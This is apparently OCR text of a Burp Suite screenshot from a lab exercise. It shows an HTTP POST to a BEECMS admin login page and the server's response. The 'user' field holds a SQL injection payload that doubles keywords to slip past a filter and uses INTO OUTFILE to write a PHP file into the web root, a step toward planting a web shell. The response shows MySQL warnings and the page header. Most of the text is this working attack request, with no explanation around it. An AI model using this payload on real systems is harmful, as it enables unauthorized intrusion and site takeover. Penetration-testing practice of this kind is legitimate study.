 Request
Pretty Raw \n Actions
1 POST /beecms/admin/login.php?action=ck_login HTTP/1.1
2 Host: 172.16.10.113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 162
9 Origin: http://172.16.10.113
10 Connection: close
11 Referer: http://172.16.10.113/beecms/admin/login.php
12 Cookie: PHPSESSID=0f59131c87156ac558db763729c7958d
13 Upgrade-Insecure-Requests: 1
14
15 user=
admin'+uni+union+on+selselectect+1,2,3,4,5+''+in+into+outoutfilefile+'c:/appserv/www/a
.php'+--+%20&password=11111&code=bd2d&submit=true&submit.x=0&submit.y=0
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Jul 2022 04:17:16 GMT
3 Server: Apache/2.2.4 (Win32) PHP/5.2.1
4 X-Powered-By: PHP/5.2.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1609
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in <b>
C:\AppServ\www\beecms\includes\mysql.class.php
</b>
on line <b>
89
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: mysql_free_result(): supplied argument is not a valid MySQL result resource in <b>
C:\AppServ\www\beecms\includes\mysql.class.php
</b>
on line <b>
92
</b>
<br />
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
17 <html xmlns="http://www.w3.org/1999/xhtml">
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
20 <title>
□□□□
</title>
21 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
22 <script type="text/javascript" src="template/images/jquery.js">
Search...
0 matches